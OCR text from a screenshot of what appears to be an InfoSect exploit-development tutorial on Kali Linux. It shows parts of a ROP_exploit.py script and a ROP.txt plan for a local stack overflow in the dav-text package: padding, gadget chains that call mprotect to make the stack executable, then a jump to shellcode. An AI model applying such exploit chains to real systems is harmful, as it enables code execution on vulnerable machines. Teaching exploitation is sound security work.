 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 12:14 1
root@kali: /root/ROP
File Edit View Search Terminal Help
get
read(timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", line 161, in
read
cbuf.extend(getraw(timeout))
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", line 38, in
getraw
c = getch(timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", line 24, in
getch
rfds, _wfds, _xfds = select.select([_fd], [], [], timeout)
KeyboardInterrupt
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 36652)
root@kali:/root/ROP# ^C
root@kali:/root/ROP# ./ROP_exploit.py
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver': pid 36670
[*] running in new terminal: /usr/bin/gdb -q "./dav" -x "/tmp/pwnKpV9NQ.gdb"
[*] Paused (press any to continue)
root@kali: ~/ROP
File Edit View Search Terminal Help
buffer = "A" * 312
# set eax to __NR_mprotect (125)
# eax = -1
buffer += popeax_ret
buffer += ffffffff
# inc eax to 125
buffer += inceax_ret
buffer += inceax_ret * 125
# set ebx to stack address
buffer += popebx_ret
buffer += addr_plus_1
buffer += decebx_ret
# set ecx to len (modulo page size)
buffer += popecx_ret
buffer += ffffffff
buffer += incecx_ret
buffer += incecx_ret * 8192
"ROP_exploit.py" 66L, 1352C written 29,9 51%
root@kali: ~/ROP
File Edit View Search Terminal Help
# http://patreon.com/InfoSect
# http://youtube.com/c/InfoSect
# dav-text package
# local stack overflow
# 32-bit x86
padding of 312 bytes
rop chain to mprotect the stack as executable
jump esp
shellcode/payload
==
int mprotect(void *addr, size_t len, int prot);
__NR_mprotect 125
set eax to 125
set ebx to addr
set ecx to len
set edx to prot (7)
do_syscall
"ROP.txt" 22L, 369C written 21,19 All